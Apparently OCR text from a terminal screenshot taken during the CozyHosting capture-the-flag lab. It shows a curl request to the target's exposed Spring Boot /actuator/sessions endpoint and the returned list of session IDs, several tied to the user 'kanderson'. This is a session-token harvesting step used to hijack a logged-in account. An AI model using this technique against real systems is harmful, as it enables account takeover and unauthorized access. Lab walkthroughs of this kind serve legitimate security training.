 ┌──(parallels㉿kali-linux-2022-2)-[~/workspace/cozyhosting]
└─$ curl http://cozyhosting.htb/actuator/sessions | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   245    0   245    0     0    330      0 --:--:-- --:--:-- --:--:--   330
{
  "0BF452EBF4BAF77CD69F19F8B00CA3BE": "UNAUTHORIZED",
  "F2BCF3E8B60333A50834E0AA772E0254": "kanderson",
  "3C0185207238B22EDC8B19C5480F0CF1": "UNAUTHORIZED",
  "762105881215F463546D91DE72A64047": "UNAUTHORIZED",
  "FBF6CC38D530D133806FF41CCCA26DF4": "kanderson"
}